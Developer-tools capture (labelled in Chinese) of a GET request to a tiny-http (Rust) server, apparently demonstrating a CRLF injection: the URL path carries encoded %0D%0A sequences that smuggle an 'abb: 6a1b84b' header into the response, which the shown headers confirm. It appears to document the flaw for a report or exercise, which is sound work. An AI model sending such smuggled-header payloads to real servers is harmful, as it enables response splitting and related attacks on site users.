 GET
Scheme: http
Host: 116.62.26.23:8000
Filename: /note/miao%0D%0Aabb:6a1b84b%0D%0A%0D%0Aaaa
地址: 0.0.0.0:8000
状态 200 OK ?
版本 HTTP/1.1
传输 1.39 kB（大小 1.24 kB）
请求优先级 Highest
响应头 (151 字节)
abb: 6a1b84b
? Content-Type: text/html; charset=utf-8
? Date: Sun, 23 Apr 2023 13:32:14 GMT
Note-Id: miao
? Server: tiny-http (Rust)